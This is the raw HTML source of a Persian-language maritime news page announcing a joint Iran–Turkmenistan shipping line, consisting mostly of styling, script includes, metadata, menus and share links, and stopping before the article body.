!important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>

<link rel='stylesheet' id='vazir-bold-fd-css'  href='https://fonts.googleapis.com/css2?family=Vazir-Bold-FD%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='iran-sans---medium-css'  href='https://fonts.googleapis.com/css2?family=Iran+Sans+-+Medium%3Aital%2Cwght%400%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700&#038;display=swap&#038;ver=6.0.11' type='text/css' media='all' />


<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://seanews.ir/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://seanews.ir/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js' defer></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://seanews.ir/wp-content/themes/seanews/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.11.16' id='bf-html5shiv-js'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='https://seanews.ir/wp-content/themes/seanews/includes/libs/better-framework/assets/js/respond.min.js?ver=3.11.16' id='bf-respond-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://seanews.ir/wp-json/" /><link rel="alternate" type="application/json" href="https://seanews.ir/wp-json/wp/v2/posts/14930" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://seanews.ir/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://seanews.ir/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://seanews.ir/?p=14930' />
<link rel="alternate" type="application/json+oembed" href="https://seanews.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseanews.ir%2F14930%2F%25d9%2588%25d8%25b2%25db%258c%25d8%25b1-%25d8%25b1%25d8%25a7%25d9%2587-%25d9%2588-%25d8%25b4%25d9%2587%25d8%25b1%25d8%25b3%25d8%25a7%25d8%25b2%25db%258c-%25d8%25ae%25d8%25a8%25d8%25b1-%25d8%25af%25d8%25a7%25d8%25af-%25d8%25a7%25db%258c%25d8%25ac%25d8%25a7%25d8%25af-%25d8%25ae%25d8%25b7-%25da%25a9%25d8%25b4%25d8%25aa%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://seanews.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fseanews.ir%2F14930%2F%25d9%2588%25d8%25b2%25db%258c%25d8%25b1-%25d8%25b1%25d8%25a7%25d9%2587-%25d9%2588-%25d8%25b4%25d9%2587%25d8%25b1%25d8%25b3%25d8%25a7%25d8%25b2%25db%258c-%25d8%25ae%25d8%25a8%25d8%25b1-%25d8%25af%25d8%25a7%25d8%25af-%25d8%25a7%25db%258c%25d8%25ac%25d8%25a7%25d8%25af-%25d8%25ae%25d8%25b7-%25da%25a9%25d8%25b4%25d8%25aa%2F&#038;format=xml" />
<!-- Analytics by WP-Statistics v13.0.8 - http://wp-statistics.com/ -->
<script type="rocketlazyloadscript">var WP_Statistics_http = new XMLHttpRequest();WP_Statistics_http.open('GET', 'https://seanews.ir/wp-json/wp-statistics/v2/hit?_=1769152201&_wpnonce=c06839dd5f&wp_statistics_hit_rest=yes&browser=نا معلوم&platform=نا معلوم&version=نا معلوم&referred=https://seanews.ir&ip=3.141.244.28&exclusion_match=yes&exclusion_reason=CrawlerDetect&ua=Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)&track_all=1&timestamp=1769164801&current_page_type=post&current_page_id=14930&search_query&page_uri=/14930/%D9%88%D8%B2%DB%8C%D8%B1-%D8%B1%D8%A7%D9%87-%D9%88-%D8%B4%D9%87%D8%B1%D8%B3%D8%A7%D8%B2%DB%8C-%D8%AE%D8%A8%D8%B1-%D8%AF%D8%A7%D8%AF-%D8%A7%DB%8C%D8%AC%D8%A7%D8%AF-%D8%AE%D8%B7-%DA%A9%D8%B4%D8%AA/&user_id=0', true);WP_Statistics_http.setRequestHeader("Content-Type", "application/json;charset=UTF-8");WP_Statistics_http.send(null);</script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://seanews.ir/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "http://seanews.ir/wp-content/uploads/2020/10/logo-21.png"
    },
    "url": "https://seanews.ir/",
    "name": "\u0633\u06cc \u0646\u06cc\u0648\u0632",
    "description": "\u0627\u062e\u0628\u0627\u0631 \u062f\u0631\u06cc\u0627 -\u0627\u062e\u0628\u0627\u0631 \u0628\u0646\u062f\u0631\u06cc \u0648 \u062f\u0631\u06cc\u0627\u06cc\u06cc \u0627\u06cc\u0631\u0627\u0646"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "\u0633\u06cc \u0646\u06cc\u0648\u0632",
    "alternateName": "\u0627\u062e\u0628\u0627\u0631 \u062f\u0631\u06cc\u0627 -\u0627\u062e\u0628\u0627\u0631 \u0628\u0646\u062f\u0631\u06cc \u0648 \u062f\u0631\u06cc\u0627\u06cc\u06cc \u0627\u06cc\u0631\u0627\u0646",
    "url": "https://seanews.ir/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "\u0648\u0632\u06cc\u0631 \u0631\u0627\u0647 \u0648 \u0634\u0647\u0631\u0633\u0627\u0632\u06cc \u062e\u0628\u0631 \u062f\u0627\u062f: \u0627\u06cc\u062c\u0627\u062f \u062e\u0637 \u06a9\u0634\u062a\u06cc\u0631\u0627\u0646\u06cc \u0645\u0634\u062a\u0631\u06a9 \u0627\u06cc\u0631\u0627\u0646 \u2013 \u062a\u0631\u06a9\u0645\u0646\u0633\u062a\u0627\u0646",
    "description": "&nbsp;\u0648\u0632\u06cc\u0631 \u0631\u0627\u0647 \u0648 \u0634\u0647\u0631 \u0633\u0627\u0632\u06cc \u06af\u0641\u062a: \u0628\u0631\u0627\u06cc \u0627\u06cc\u062c\u0627\u062f \u062e\u0637 \u06a9\u0634\u062a\u06cc\u0631\u0627\u0646\u06cc \u0645\u0634\u062a\u0631\u06a9 \u0628\u06cc\u0646 \u0627\u06cc\u0631\u0627\u0646 \u0648 \u062a\u0631\u06a9\u0645\u0646\u0633\u062a\u0627\u0646 \u062a\u0648\u0627\u0641\u0642\u0627\u062a\u06cc \u0635\u0648\u0631\u062a \u06af\u0631\u0641\u062a\u0647 \u0627\u0633\u062a.\u0628\u0647 \u06af\u0632\u0627\u0631\u0634 \u0633\u06cc \u0646\u06cc\u0648\u0632 \u0648 \u0628\u0647 \u0646\u0642\u0644 \u0627\u0632 \u067e\u0627\u06cc\u06af\u0627\u0647 \u0627\u0637\u0644\u0627\u0639 \u0631\u0633\u0627\u0646\u06cc \u0633\u0627\u0632\u0645\u0627\u0646 \u0628\u0646\u0627\u062f\u0631 \u0648 \u062f\u0631\u06cc\u0627\u0646\u0648\u0631\u062f\u06cc\u060c \u0645\u062d\u0645\u062f \u0627\u0633\u0644\u0627\u0645\u06cc \u062f\u0631\u0628\u0627\u0631\u0647 \u062a\u0648\u0627\u0641\u0642\u0627\u062a \u0633\u0641\u0631 \u0647\u06cc\u0627\u062a \u0627\u06cc\u0631\u0627\u0646\u06cc \u0628\u0647 \u062a\u0631\u06a9\u0645\u0646\u0633\u062a\u0627\u0646\u060c \u0627\u0638\u0647\u0627\u0631 \u06a9\u0631\u062f: \u06af\u0633",
    "datePublished": "2019-08-21",
    "dateModified": "2020-04-26",
    "author": {
        "@type": "Person",
        "@id": "#person-AmirZare",
        "name": "Amir Zare"
    },
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://seanews.ir/14930/%d9%88%d8%b2%db%8c%d8%b1-%d8%b1%d8%a7%d9%87-%d9%88-%d8%b4%d9%87%d8%b1%d8%b3%d8%a7%d8%b2%db%8c-%d8%ae%d8%a8%d8%b1-%d8%af%d8%a7%d8%af-%d8%a7%db%8c%d8%ac%d8%a7%d8%af-%d8%ae%d8%b7-%da%a9%d8%b4%d8%aa/"
}</script>


<link rel="icon" href="https://seanews.ir/wp-content/uploads/2021/02/seanews-fv-229x220.png" sizes="32x32" />
<link rel="icon" href="https://seanews.ir/wp-content/uploads/2021/02/seanews-fv.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://seanews.ir/wp-content/uploads/2021/02/seanews-fv.png" />
<meta name="msapplication-TileImage" content="https://seanews.ir/wp-content/uploads/2021/02/seanews-fv.png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
#sidebar-secondary-sidebar .widget .h-text{font-family:'Vazir-Bold-FD' !important;}#main-navigation > .menu-item > a{font-family:'Vazir-Bold-FD';}.bf-breadcrumb-items .bf-breadcrumb-item span{font-family:'Iran Sans - Medium';font-size:12px;line-height:1.82em;}#sidebar-primary-sidebar .widget span.main-link{font-family:'Vazir-Bold-FD' !important;}#sidebar-primary-sidebar .main-link span{font-family:'Vazir-Bold-FD';}#sidebar-secondary-sidebar .widget{border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-left-radius:6px;border-bottom-right-radius:6px;}.slides .title .post-title{-webkit-box-shadow:0px 0px 50px 4px #000000 inset;box-shadow:0px 0px 50px 4px #000000 inset;text-align:justify;}.main-section .bs-vc-sidebar-column .bs-listing-single-tab{border-top-left-radius:9px;border-top-right-radius:9px;border-bottom-left-radius:9px;border-bottom-right-radius:9px;}.main-section .bs-vc-wrapper .bs-popular-categories{border-top-left-radius:9px;border-top-right-radius:9px;border-bottom-left-radius:9px;border-bottom-right-radius:9px;}.slides .post-meta .post-author{font-size:0px;}.bs-slider-first-item .listing .item-inner .column-1 .listing-item .item-inner .post-meta .post-author-a i{font-size:0px;}.listing-text .post-meta .post-author{font-size:0px;}.main-section .wpb_row > .bs-vc-wrapper{-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);display:inline-block;}.slides .bs-slider-1-item .img-cont{-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);}.bs-listing-single-tab > .listing > .item-inner .post-author-a i{font-size:0px;}.main-section .active .post-author-a i{font-size:0px;}.main-section .listing .listing .post-author{font-size:0px;}.post p img{border-top-left-radius:10px;border-top-right-radius:10px;border-bottom-left-radius:10px;border-bottom-right-radius:10px;font-family:'Vazir-Bold-FD';}.post-header-title .single-post-title span{font-size:35px;text-align:راست;}.main-section article{font-family:'Vazir-Bold-FD';}#sidebar-primary-sidebar .title .post-title{font-family:'Vazir-Bold-FD' !important;}.wpd_main_comm_form div div p{font-size:14px !important;}@media (min-width:371px){.slides .title .post-title{font-size:22px;line-height:1.8em;}}.main-section .post .entry-content{text-align:justify;line-height:2em;}#sidebar-primary-sidebar .title .post-title{font-family:'Iran Sans - Medium';}#sidebar-primary-sidebar .widget span.main-link{font-family:'Iran Sans - Medium';}#sidebar-secondary-sidebar .widget .h-text{font-family:'B Titr';}#respond{border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-left-radius:6px;border-bottom-right-radius:6px;}.main-section .post-related{border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-left-radius:6px;border-bottom-right-radius:6px;}.main-section article{border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-left-radius:6px;border-bottom-right-radius:6px;}#sidebar-secondary-sidebar .hvl img{display:none;}#sidebar-secondary-sidebar .widget .hvl{display:none;}#sidebar-secondary-sidebar .widget{-webkit-transform:translatex(0px) translatey(0px);-ms-transform:translatex(0px) translatey(0px);transform:translatex(0px) translatey(0px);}
</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>	</head>

<body class="rtl post-template-default single single-post postid-14930 single-format-standard non-logged-in bs-theme bs-publisher bs-publisher-top-news active-light-box close-rh page-layout-3-col page-layout-3-col-2 full-width main-menu-out-stretched active-ajax-search single-prim-cat-101 single-cat-101 single-cat-89  wpb-js-composer js-comp-ver-5.7 vc_responsive bs-ll-a" dir="rtl">
	<header id="header" class="site-header header-style-5 full-width stretched" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
				<div class="content-wrap">
			<div class="container">
				<div class="header-inner clearfix">
					<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://seanews.ir/" itemprop="url" rel="home">
					<img id="site-logo" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
			     alt="اخبار دریا"  data-lazy-src="http://seanews.ir/wp-content/uploads/2020/10/logo-21.png" /><noscript><img id="site-logo" src="http://seanews.ir/wp-content/uploads/2020/10/logo-21.png"
			     alt="اخبار دریا"  /></noscript>

			<span class="site-title">اخبار دریا - اخبار دریا -اخبار بندری و دریایی ایران</span>
				</a>
</p>
</div><!-- .site-branding -->
<nav id="menu-main" class="menu main-menu-container  show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu-action-buttons width-1">
							<div class="search-container close">
					<span class="search-handler"><i class="fa fa-search"></i></span>

					<div class="search-box clearfix">
						<form role="search" method="get" class="search-form clearfix" action="https://seanews.ir">
	<input type="search" class="search-field"
	       placeholder="جستجو کردن..."
	       value="" name="s"
	       title="جستجو برای:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="جستجو کردن">
</form><!-- .search-form -->
					</div>
				</div>
						</div>
			<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
		<li id="menu-item-399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home better-anim-fade menu-item-399"><a href="http://seanews.ir/">خانه</a></li>
<li id="menu-item-31129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-9 better-anim-fade menu-item-31129"><a href="https://seanews.ir/service/%d8%ad%d9%85%d9%84-%d9%88-%d9%86%d9%82%d9%84/">حمل و نقل</a>
<ul class="sub-menu">
	<li id="menu-item-31130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-7 better-anim-fade menu-item-31130"><a href="https://seanews.ir/service/%d8%ad%d9%85%d9%84-%d9%88-%d9%86%d9%82%d9%84/ports/">بنادر</a></li>
	<li id="menu-item-31131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-97 better-anim-fade menu-item-31131"><a href="https://seanews.ir/service/%d8%ad%d9%85%d9%84-%d9%88-%d9%86%d9%82%d9%84/tranship/">حمل‌و‌نقل دریایی</a></li>
	<li id="menu-item-31132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-96 better-anim-fade menu-item-31132"><a href="https://seanews.ir/service/%d8%ad%d9%85%d9%84-%d9%88-%d9%86%d9%82%d9%84/land-transport/">حمل‌و‌نقل زمینی</a></li>
	<li id="menu-item-31133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-12242 better-anim-fade menu-item-31133"><a href="https://seanews.ir/service/%d8%ad%d9%85%d9%84-%d9%88-%d9%86%d9%82%d9%84/railroad-transportation/">حمل‌و‌نقل ریلی</a></li>
	<li id="menu-item-31134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-12243 better-anim-fade menu-item-31134"><a href="https://seanews.ir/service/%d8%ad%d9%85%d9%84-%d9%88-%d9%86%d9%82%d9%84/air-transport/">حمل و نقل هوایی</a></li>
</ul>
</li>
<li id="menu-item-31128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-8 better-anim-fade menu-item-31128"><a href="https://seanews.ir/service/trade/">تجارت خارجی</a></li>
<li id="menu-item-31135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-167 better-anim-fade menu-item-31135"><a href="https://seanews.ir/service/world-transportation/">حمل‌ونقل جهانی</a></li>
<li id="menu-item-31136" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-term-89 better-anim-fade menu-item-31136"><a href="https://seanews.ir/service/government/">مجلس و دولت</a>
<ul class="sub-menu">
	<li id="menu-item-31137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-2 better-anim-fade menu-item-31137"><a href="https://seanews.ir/service/government/oragnization/">سازمان‌ها</a></li>
	<li id="menu-item-31138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-7824 better-anim-fade menu-item-31138"><a href="https://seanews.ir/service/government/%d9%86%db%8c%d8%b1%d9%88%db%8c-%d8%af%d8%b1%db%8c%d8%a7%db%8c%db%8c/">نیروی دریایی</a></li>
</ul>
</li>
<li id="menu-item-31139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-term-5 better-anim-fade menu-item-31139"><a href="https://seanews.ir/service/%d8%a7%d9%86%d8%ac%d9%85%d9%86%d9%87%d8%a7-%d9%88-%d8%a7%d8%aa%d8%ad%d8%a7%d8%af%db%8c%d9%87%d9%87%d8%a7/">انجمن‌ها و اتحادیه‌ها</a>
<ul class="sub-menu">
	<li id="menu-item-31140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-81 better-anim-fade menu-item-31140"><a href="https://seanews.ir/service/%d8%a7%d9%86%d8%ac%d9%85%d9%86%d9%87%d8%a7-%d9%88-%d8%a7%d8%aa%d8%ad%d8%a7%d8%af%db%8c%d9%87%d9%87%d8%a7/%d8%a7%d9%86%d8%ac%d9%85%d9%86-%da%a9%d8%b4%d8%aa%db%8c%d8%b1%d8%a7%d9%86%db%8c-%d9%88-%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d9%88%d8%a7%d8%a8%d8%b3%d8%aa%d9%87-%d8%a7%db%8c%d8%b1%d8%a7%d9%86/">انجمن کشتیرانی و خدمات وابسته ایران</a></li>
	<li id="menu-item-31141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-52 better-anim-fade menu-item-31141"><a href="https://seanews.ir/service/%d8%a7%d9%86%d8%ac%d9%85%d9%86%d9%87%d8%a7-%d9%88-%d8%a7%d8%aa%d8%ad%d8%a7%d8%af%db%8c%d9%87%d9%87%d8%a7/%d8%b4%d8%b1%da%a9%d8%aa%e2%80%8c%d9%87%d8%a7/">شرکت‌ها</a></li>
</ul>
</li>
<li id="menu-item-30670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-12108 better-anim-fade menu-item-30670"><a href="https://seanews.ir/service/multimedia/">چندرسانه‌ای</a></li>
	</ul><!-- #main-navigation -->
</nav><!-- .main-menu-container -->
				</div>
			</div>
		</div>
	</header><!-- .header -->
	<div class="rh-header clearfix dark deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://seanews.ir/" itemprop="url" rel="home">
											<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E"
						     alt="سی نیوز"  data-lazy-src="http://seanews.ir/wp-content/uploads/2020/10/logo-21.png" /><noscript><img src="http://seanews.ir/wp-content/uploads/2020/10/logo-21.png"
						     alt="سی نیوز"  /></noscript>				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
		<div class="main-wrap content-main-wrap">
		<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://seanews.ir" rel="home"><span itemprop="name">خانه</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://seanews.ir/service/latest-news/" ><span itemprop="name">آخرین خبر</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">وزیر راه و شهرسازی خبر داد: ایجاد خط کشتیرانی مشترک ایران – ترکمنستان</span><meta itemprop="item" content="https://seanews.ir/14930/%d9%88%d8%b2%db%8c%d8%b1-%d8%b1%d8%a7%d9%87-%d9%88-%d8%b4%d9%87%d8%b1%d8%b3%d8%a7%d8%b2%db%8c-%d8%ae%d8%a8%d8%b1-%d8%af%d8%a7%d8%af-%d8%a7%db%8c%d8%ac%d8%a7%d8%af-%d8%ae%d8%b7-%da%a9%d8%b4%d8%aa/"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="content-wrap">
		<main id="content" class="content-container">
		<div
				class="container layout-3-col layout-3-col-2 container layout-bc-before post-template-6 nfi">
						<div class="row main-section">
										<div class="col-sm-7 content-column">
							<div class="single-container">
								<article id="post-14930" class="post-14930 post type-post status-publish format-standard  category-latest-news category-government tag-2612 tag-4751 tag-2637 tag-195 tag-4760 tag-99 tag-868 tag-6604 tag-115 single-post-content">
									<div
											class="post-header-inner nfi">
										<div class="post-header-title">
											<div class="term-badges floated"><span class="term-badge term-101"><a href="https://seanews.ir/service/latest-news/">آخرین خبر</a></span><span class="term-badge term-89"><a href="https://seanews.ir/service/government/">مجلس و دولت</a></span></div>											<h1 class="single-post-title">
												<span class="post-title" itemprop="headline">وزیر راه و شهرسازی خبر داد: ایجاد خط کشتیرانی مشترک ایران – ترکمنستان</span>
											</h1>
											<div class="post-meta single-post-meta">
	</div>
										</div>
									</div>
											<div class="post-share single-post-share top-share clearfix style-1">
			<div class="post-share-btn-group">
							</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">به اشتراک گذاری</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fseanews.ir%2F14930%2F%25d9%2588%25d8%25b2%25db%258c%25d8%25b1-%25d8%25b1%25d8%25a7%25d9%2587-%25d9%2588-%25d8%25b4%25d9%2587%25d8%25b1%25d8%25b3%25d8%25a7%25d8%25b2%25db%258c-%25d8%25ae%25d8%25a8%25d8%25b1-%25d8%25af%25d8%25a7%25d8%25af-%25d8%25a7%25db%258c%25d8%25ac%25d8%25a7%25d8%25af-%25d8%25ae%25d8%25b7-%25da%25a9%25d8%25b4%25d8%25aa%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=وزیر راه و شهرسازی خبر داد: ایجاد خط کشتیرانی مشترک ایران – ترکمنستان&url=https%3A%2F%2Fseanews.ir%2F14930%2F%25d9%2588%25d8%25b2%25db%258c%25d8%25b1-%25d8%25b1%25d8%25a7%25d9%2587-%25d9%2588-%25d8%25b4%25d9%2587%25d8%25b1%25d8%25b3%25d8%25a7%25d8%25b2%25db%258c-%25d8%25ae%25d8%25a8%25d8%25b1-%25d8%25af%25d8%25a7%25d8%25af-%25d8%25a7%25db%258c%25d8%25ac%25d8%25a7%25d8%25af-%25d8%25ae%25d8%25b7-%25da%25a9%25d8%25b4%25d8%25aa%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item google_plus"><a href="https://plus.google.com/share?url=https%3A%2F%2Fseanews.ir%2F14930%2F%25d9%2588%25d8%25b2%25db%258c%25d8%25b1-%25d8%25b1%25d8%25a7%25d9%2587-%25d9%2588-%25d8%25b4%25d9%2587%25d8%25b1%25d8%25b3%25d8%25a7%25d8%25b2%25db%258c-%25d8%25ae%25d8%25a8%25d8%25b1-%25d8%25af%25d8%25a7%25d8%25af-%25d8%25a7%25db%258c%25d8%25ac%25d8%25a7%25d8%25af-%25d8%25ae%25d8%25b7-%25da%25a9%25d8%25b4%25d8%25aa%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span></a></span><span class="social-item reddit"><a href="https://reddit.com/submit?url=https%3A%2F%2Fseanews.ir%2F14930%2F%25d9%2588%25d8%25b2%25db%258c%25d8%25b1-%25d8%25b1%25d8%25a7%25d9%2587-%25d9%2588-%25d8%25b4%25d9%2587%25d8%25b1%25d8%25b3%25d8%25a7%25d8%25b2%25db%258c-%25d8%25ae%25d8%25a8%25d8%25b1-%25d8%25af%25d8%25a7%25d8%25af-%25d8%25a7%25db%258c%25d8%25ac%25d8%25a7%25d8%25af-%25d8%25ae%25d8%25b7-%25da%25a9%25d8%25b4%25d8%25aa%2F&title=وزیر راه و شهرسازی خبر داد: ایجاد خط کشتیرانی مشترک ایران – ترکمنستان" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=وزیر راه و شهرسازی خبر داد: ایجاد خط کشتیرانی مشترک ایران – ترکمنستان %0A%0A https%3A%2F%2Fseanews.ir%2F14930%2F%25d9%2588%25d8%25b2%25db%258c%25d8%25b1-%25d8%25b1%25d8%25a7%25d9%2587-%25d9%2588-%25d8%25b4%25d9%2587%25d8%25b1%25d8%25b3%25d8%25a7%25d8%25b2%25db%258c-%25d8%25ae%25d8%25a8%25d8%25b1-%25d8%25af%25d8%25a7%25d8%25af-%25d8%25a7%25db%258c%25d8%25ac%25d8%25a7%25d8%25af-%25d8%25ae%25d8%25b7-%25da%25a9%25d8%25b4%25d8%25aa%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fseanews.ir%2F14930%2F%25d9%2588%25d8%25b2%25db%258c%25d8%25b1-%25d8%25b1%25d8%25a7%25d9%2587-%25d9%2588-%25d8%25b4%25d9%2587%25d8%25b1%25d8%25b3%25d8%25a7%25d8%25b2%25db%258c-%25d8%25ae%25d8%25a8%25d8%25b1-%25d8%25af%25d8%25a7%25d8%25af-%25d8%25a7%25db%258c%25d8%25ac%25d8%25a7%25d8%25af-%25d8%25ae%25d8%25b7-%25da%25a9%25d8%25b4%25d8%25aa%2F&media=&description=وزیر راه و شهرسازی خبر داد: ایجاد خط کشتیرانی مشترک ایران – ترکمنستان" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span></a></span><span class="social-item email"><a href="mailto:?subject=وزیر راه و شهرسازی خبر داد: ایجاد خط کشتیرانی مشترک ایران – 